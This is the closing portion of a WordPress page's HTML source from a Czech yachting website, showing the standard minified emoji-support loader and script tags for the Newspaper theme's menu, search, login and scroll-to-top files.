e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
